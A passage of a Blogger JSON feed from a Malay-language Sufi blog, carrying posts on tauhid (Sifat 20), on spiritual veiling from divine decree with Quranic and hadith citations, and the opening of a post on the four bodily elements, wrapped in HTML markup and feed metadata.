margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EMutakallimun\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EArtinya yang berbicara. Sama dengan Qalam, Mutakalliman juga berarti berfirman. Firman Allah terwujud melalui kitab-kitab suci yang diturunkan melalui para Nabi.\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E# Sumber dari \u003Cspan class=\"html-b xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x1s688f\" style=\"margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit; text-decoration-line: none;\"\u003E\u0026nbsp;Laduni Dendiar\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tvtarekat.com\/feeds\/906096933680650727\/comments\/default","title":"Catat Ulasan"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tvtarekat.com\/2025\/12\/ringkasan-ilmu-tauhid-sifat-20.html#comment-form","title":"0 Ulasan"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7711540683116137210\/posts\/default\/906096933680650727"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7711540683116137210\/posts\/default\/906096933680650727"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tvtarekat.com\/2025\/12\/ringkasan-ilmu-tauhid-sifat-20.html","title":"RINGKASAN ILMU TAUHID SIFAT 20 ULANGKAJI ILMU TAUHID ASAS SIFAT 20"}],"author":[{"name":{"$t":"roslanTv Tarekat"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17625446300623956678"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi96GYOUAnsFpOS77Cr2l6FuLaKxx_skk3QftlOmkze9I_TUCEQONXhXKoPgV9Utr1YpdS7wsXAseswto-reSZYzw7Zj3fl5lu8q2HFHrMm_G2OuEQNZE0qLeDgKTGbJQ\/s113\/36288238_10204613415850582_4249356555792678912_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-AnY6YBOxdZd9N6DsC5_jwA5xCXmG0yKcXNo7QN0etBR9MyCIELFCYh2hbsyG3lI_EqH4-0fXzBzDDMVaDyqnMn1it099hX0g-ycdWVsdTA5ZHCdhR0X82c_ZMv325UpUpxDYPfutx3fnq3rZGQWvVyVr7iNrxHgdRILDdgMTSx_RPcYbbvevy6mjVrt0\/s72-w400-h219-c\/606330959_1679419769928510_3516470259559359955_n.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7711540683116137210.post-4369401319939510155"},"published":{"$t":"2025-12-26T08:44:00.000+08:00"},"updated":{"$t":"2025-12-26T08:44:05.031+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bicara Ilmu"}],"title":{"type":"text","$t":"Terhijab"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCX_AwmPiok56vW6_FhiccfOkLkMpdFgFCGYEsWT6-yMrclScuoDJ9aJ8nCPJzAiLC6A4aKnnVkR_nXQOTZK2QwIzAPwkOgdl1UQ9EpMiXab6cQuYb1fcbJJY04QLxTo3vGoqvMdsig1mQVBRm0lVK9sMzwuUv23-zwNS5fhVxh7g-5_f4YsrYdxIX0jHK\/s640\/588560166_1303459208482241_7736174257409258658_n.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"640\" data-original-width=\"512\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCX_AwmPiok56vW6_FhiccfOkLkMpdFgFCGYEsWT6-yMrclScuoDJ9aJ8nCPJzAiLC6A4aKnnVkR_nXQOTZK2QwIzAPwkOgdl1UQ9EpMiXab6cQuYb1fcbJJY04QLxTo3vGoqvMdsig1mQVBRm0lVK9sMzwuUv23-zwNS5fhVxh7g-5_f4YsrYdxIX0jHK\/w320-h400\/588560166_1303459208482241_7736174257409258658_n.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"xdj266r x14z9mp xat24cr x1lziwak x1vvkbs x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EManusia terhijab dari memandang kepada takdir karena pandangannya terfokus memandang kepada sebab musabab. keegoan seseorang menjadi alat sebab musabab yang paling \u003Cspan class=\"html-span xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit;\"\u003E\u003Ca class=\"html-a xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs\" style=\"color: #385898; cursor: pointer; font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit;\" tabindex=\"-1\"\u003E\u003C\/a\u003E\u003C\/span\u003Eberkesan menghijab pandangan hati dari melihat kepada takdir. Keinginan, cita-cita, angan-angan, semangat, akal fikiran dan usaha menutupi hati dari melihat kepada kekuasaan, aturan dan urusan Tuhan. Hijab keegian itu jika disimpulkan ia boleh dilihat sebagai hijab nafsu dan hijab akal. Nafsu yang melahirkan keinginan, cita-cita, angan-angan dan semangat. Akal menjadi tentara nafsu, menimbang, merancang dan mengadakan usaha dalam mensukseskan apa yang dicetuskan oleh nafsu. Jika nafsu inginkan sesuatu yang baik, akal bergerak kepada kebaikan itu. Jika nafsu inginkan sesuatu yang buruk, akal itu juga yang bergerak kepada keburukan. Dalam banyak perkara akal tunduk kepada arahan nafsu, bukan menjadi penasihat nafsu. Oleh sebab itulah di dalam menundukkan nafsu, kita tidak boleh meminta pertolongan akal.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EDalam proses memperoleh penyerahan secara menyeluruh kepada Allah s.w.t terlebih dahulu akal dan nafsu perlu ditundukkan kepada kekuatan takdir. Akal mesti mengakui kelemahannya di dalam membuka simpul ikatan takdir. Nafsu mesti menerima hakikat kelemahan akal dalam perkara tersebut dan ikut tunduk bersama-samanya. Bila nafsu dan akal sudah tunduk barulah hati bisa beriman dengan sebenarnya kepada takdir.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E Beriman kepada takdir seharusnya melahirkan penyerahan secara berpengetahuan bukan menyerah kepada kebodohan. Orang yang bodoh tentang hukum dan perjalanan takdir tidak dapat berserah diri dengan sebenarnya kepada Allah s.w.t karena di balik kebodohannya itulah nafsu akan menggunakan akal untuk menimbulkan keraguan terhadap Allah s.w.t. Rohani orang yang bodoh dengan hakikat takdir itu  masih terikat dengan sifat-sifat kemanusiaan biasa. Dia masih melihat bahwa makhluk bisa mendatangkan kesan kepada kehidupannya. Tindakan orang lain dan kejadian-kejadian sering mengacau jiwanya. Keadaan yang demikian menyebabkan dia tidak dapat bertahan untuk terus berserah diri kepada Tuhan. Sekiranya dia memahami tentang hukum dan peraturan Tuhan dalam perkara takdir tentu dia dapat bertahan dengan iman. Hadis menceritakan tentang takdir:\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E￼Seorang lelaki bertanya kepada Rasulullah s.a.w, “Wahai Rasulullah, apakah iman?” Jawab Rasulullah s.a.w, “Engkau beriman kepada Allah, malaikat-malaikat-Nya, Kitab-kitab-Nya, Rasul-rasul-Nya dan Hari Kemudian. Juga engkau beriman dengan Qadar baiknya, buruknya, manisnya dan pahitnya adalah dari Allah s.w.t”. { Maksud Hadis }\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EPandangan kita sering keliru dalam memandang kepada takdir yang berlaku. Kita dikelirukan oleh istilah-istilah yang biasa kita dengar Kita cenderung untuk merasakan seolah-olah Allah s.w.t hanya menentukan yang pokok saja sementara yang halus-halus ditentukan-Nya kemudian iaitu seolah-olah Dia  Melihat dan Mengkaji perkara yang berbangkit barulah Dia membuat keputusan. Kita merasakan apabila kita berjuang dengan semangat yang gigih untuk mengubah perkara dasar yang telah Allah s.w.t tetapkan dan Dia Melihat kegigihan kita itu dan bersimpati dengan kita lalu Dia pun membuat ketentuan baru supaya terlaksana takdir baru yang sesuai dengan perjuangan kita. Kita merasakan kehendak dan pengaturan kita berada di hadapan sementara Kehendak dan Tadbir Allah s.w.t mengikut di belakang. Anggapan dan perasaan yang demikian bisa membawa kepada kesesatan  dan kedurhakaan yang besar karena kita meletakkan diri kita pada taraf Tuhan dan Tuhan kita letakkan pada taraf hamba yang menurut kehendak kita. Bagi menjauhkan diri dari kesesatan dan kedurhakaan yang besar itu kita perlu sangat memahami soal sunnatullah atau ketentuan Allah s.w.t. Segala kejadian berlaku menurut ketentuan dan pengaturan Allah s.w.t. Tidak ada yang berlaku secara kebetulan. Ilmu Allah s.w.t meliputi yang awal dan yang akhir, yang azali dan yang abadi. Apa yang dilahirkan dan apa yang terjadi telah ada pada Ilmu-Nya.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ETidak ada sesuatu kesusahan (atau bala  bencana) yang ditimpakan di bumi, dan tidak juga yang menimpa diri kamu, melainkan telah sedia ada di dalam Kitab (pengetahuan Kami)  sebelum Kami menjadikannya; sesungguhnya  yang demikian itu adalah mudah bagi Allah. (Ayat 22 : Surah al-Hadiid)\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EMaha Berkat (serta Maha Tinggilah kelebihan) Tuhan yang menguasai pemerintahan (dunia dan akhirat); dan memanglah Ia Maha Kuasa atas tiap-tiap sesuatu; - ( Ayat 1 : Surah al-Mulk )\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EDan Yang telah mengatur (keadaan makhluk-makhluk-Nya) serta memberikan hidayah  petunjuk (ke jalan keselamatannya dan kesempurnaannya); ( Ayat 3 : Surah al-A’laa)￼Dan Kami jadikan bumi memancarkan mata air-mata air (di sana sini), lalu bertemulah air (langit dan bumi) itu untuk (melakukan) satu perkara  yang telah ditetapkan. ( Ayat 12 : Surah al-Qamar )\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESegala perkara, tidak kira apa istilah  yang digunakan, adalah termasuk dalam ketentuan Allah s.w.t. Apa yang kita istilahkan sebagai perjuangan, ikhtiar, doa, kekeramatan, mukjizat dan lain-lain semuanya adalah ketentuan Allah s.w.t. Pagar takdir mengelilingi segala-galanya dan tidak ada sebesar zarah pun yang mampu menembus benteng takdir yang maha teguh. Tidak terjadi perjuangan dan ikhtiar melainkan perjuangan dan ikhtiar tersebut telah ada dalam pagar takdir. Tidak berdoa orang yang berdoa melainkan halnya berdoa itu adalah takdir untuknya yang sesuai dengan ketentuan Allah s.w.t untuknya. Perkara yang didoakan juga tidak lari dari ketentuan Allah s.w.t. Tidak berlaku kekeramatan dan mukjizat melainkan kekeramatan dan mukjizat itu adalah takdir yang tidak menyimpang dari pengaturan Allah s.w.t. Tidak menghirup satu nafas atau berdenyut satu nadi melainkan ianya adalah takdir yang menlahirkan urusan Allah s.w.t pada azali.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EKami datang dari Allah dan kepada Allah kami kembali.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESegala perkara datangnya dari Allah s.w.t atau Dia yang mengadakan ketentuan tanpa campurtangan sesiapa pun. Segala perkara kembali kepada-Nya karena Dialah yang mempastikan hukum ketentuan-Nya terlaksana tanpa sesiapa pun mampu menyekat urusan-Nya.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E Apabila sudah difahami bahwa usaha, ikhtiar, menyerah diri dan segala-galanya adalah takdir yang menurut ketentuan Allah s.w.t, maka seseorang itu tidak lagi merasa bingung sama ada mau berikhtiar atau menyerah diri. Ikhtiar dan berserah diri sama-sama berada di dalam pagar takdir. Jika seseorang menyedari makamnya sama ada asbab atau tajrid maka dia hanya perlu bertindak sesuai dengan makamnya. Ahli asbab perlu berusaha dengan gigih menurut keadaan hukum sebab-akibat. Apa juga hasil yang muncul dari usahanya diterimanya dengan senang hati karena dia tahu hasil itu juga adalah takdir yang diatur oleh Allah s.w.t. Jika hasilnya baik dia akan bersyukur karena dia tahu bahwa kebaikan itu datangnya dari Allah s.w.t. Jika tidak ada ketentuan baik untuknya niscaya tidak mungkin dia mendapat kebaikan. Jika hasil yang buruk pula sampai kepadanya dia akan bersabar karena dia tahu apa yang datang kepadanya itu adalah menurut ketentuan Allah bukan tunduk kepada usaha dan ikhtiarnya. Walaupun hasil yang tidak sesuai dengan seleranya  datang kepadanya tetapi usaha baik yang dilakukannya tetap diberi pahala dan keberkatan oleh Allah s.w.t sekiranya dia bersabar dan rela dengan apa juga takdir yang sampai kepadanya itu.\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003Ejadi hakikatnya ketika seseorang itu tidak terima dengan keadaannya, entah miskin, papa, yatim, sakit, jika tidak terima namanya kufur\/ingkar, ingkar terhadap ketentuan yang Allah tentukan, makanya kemudian Allah akan mengazabnya, azab Allah itu timbul di dalam hatinya yang ingkar, seumpama orang ingkar terhadap kakinya, lalu memotong kakinya, ketika dia tidak punya kaki, maka yang kesusahan berjalan dirinya sendiri, bukan orang lain, lalu jika dia ingkar terhadap tangannya lalu memotong tangannya, maka yang kesusahan tdk bisa memegang dia sendiri, sama ketika hati orang itu ingkar dengan hatinya, dia seumpama melukai menyayat hatinya, maka hatinya akan sakit,  makin sakit, itulah azab di dunia, belum lagi azab di akherat.\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003Esebaliknya orang yang menerima dan bersyukur dengan ketentuan Allah, bagaimanapun di terima, sebab tdk ada bayi lahir itu keluar dari mobil bawa motor mobil  rumah dll atribut dunia, semua bayi itu lahir telanjang bulat, tapi jika orang itu bersyukur, Allah akan menambahi, dan menambahi, beda tipis, lahir sama sama telanjang, makin jauh dan makin lama hidup, bersyukur dan tidak akan makin jauh bedanya. yang tidak bersyukur akan makin tersiksa dengan azabnya Allah, dan yang bersyukur akan memperoleh anugerah tambahan dan tambahan.\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESumber dari FB \u003Cspan class=\"html-b xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x1s688f\" style=\"margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit; text-decoration-line: none;\"\u003ESULUK JALAN PARA WALI\u003C\/span\u003E\u003C\/div\u003E\u003Cspan class=\"x78zum5\" style=\"color: #65686c; display: flex; white-space-collapse: collapse;\"\u003E\u003Cspan class=\"xzsf02u xo1l8bm xdwrcjd\" style=\"color: #080809; font-family: inherit; margin-inline-start: 4px;\"\u003E\u003Cspan class=\"xzpqnlu xjm9jq1 x6ikm8r x10wlt62 x10l6tqk x1i1rx1s\" style=\"clip: rect(0px, 0px, 0px, 0px); font-family: inherit; height: 1px; overflow: hidden; position: absolute; width: 1px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tvtarekat.com\/feeds\/4369401319939510155\/comments\/default","title":"Catat Ulasan"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tvtarekat.com\/2025\/12\/terhijab.html#comment-form","title":"0 Ulasan"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7711540683116137210\/posts\/default\/4369401319939510155"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7711540683116137210\/posts\/default\/4369401319939510155"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tvtarekat.com\/2025\/12\/terhijab.html","title":"Terhijab"}],"author":[{"name":{"$t":"roslanTv Tarekat"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17625446300623956678"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi96GYOUAnsFpOS77Cr2l6FuLaKxx_skk3QftlOmkze9I_TUCEQONXhXKoPgV9Utr1YpdS7wsXAseswto-reSZYzw7Zj3fl5lu8q2HFHrMm_G2OuEQNZE0qLeDgKTGbJQ\/s113\/36288238_10204613415850582_4249356555792678912_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCX_AwmPiok56vW6_FhiccfOkLkMpdFgFCGYEsWT6-yMrclScuoDJ9aJ8nCPJzAiLC6A4aKnnVkR_nXQOTZK2QwIzAPwkOgdl1UQ9EpMiXab6cQuYb1fcbJJY04QLxTo3vGoqvMdsig1mQVBRm0lVK9sMzwuUv23-zwNS5fhVxh7g-5_f4YsrYdxIX0jHK\/s72-w320-h400-c\/588560166_1303459208482241_7736174257409258658_n.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7711540683116137210.post-4815859030148323898"},"published":{"$t":"2025-12-26T08:00:00.001+08:00"},"updated":{"$t":"2025-12-26T08:00:09.158+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"# Asal Kejadian"}],"title":{"type":"text","$t":"4 UNSUR TUBUH KITA (jasmaniah) "},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRj48qjuP_6e8JMBjNC5Vxy-0FDcmTl-As3hY87zVW0GxK5krcIIS2cNoJ0q6DYLmNtxwtY_3tR3LxFjNerYCUY-NuyjPXY3BQcS3ZznA0RmF5pev68WWbNmZ6lwU4Srt-Qqq34rEH5jTvgWQGQB7Kv2RozfkXhxuZEeV_kfbEQ3vpWR8h8DjEuvxcX98k\/s1408\/606443570_1416115879872803_9054712951371813854_n.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"768\" data-original-width=\"1408\" height=\"350\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRj48qjuP_6e8JMBjNC5Vxy-0FDcmTl-As3hY87zVW0GxK5krcIIS2cNoJ0q6DYLmNtxwtY_3tR3LxFjNerYCUY-NuyjPXY3BQcS3ZznA0RmF5pev68WWbNmZ6lwU4Srt-Qqq34rEH5jTvgWQGQB7Kv2RozfkXhxuZEeV_kfbEQ3vpWR8h8DjEuvxcX98k\/w640-h350\/606443570_1416115879872803_9054712951371813854_n.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"xdj266r x14z9mp xat24cr x1lziwak x1vvkbs x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E4 UNSUR TUBUH KITA (jasmaniah) \u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit;\"\u003E\u003Ca class=\"html-a xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs\" style=\"color: #385898; cursor: pointer; font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit;\" tabindex=\"-1\"\u003E\u003C\/a\u003E\u003C\/span\u003EAPI ANGIN AIR TANAH\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E(api,angin,air,tanah, dengan sifatullah bukan sifat Alam)\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EAdapun NYAWA kita dijadikan Allah Ta'ala atas empat perkara ;\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EWUJUD. ILMU. NUR. SYUHUD.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: 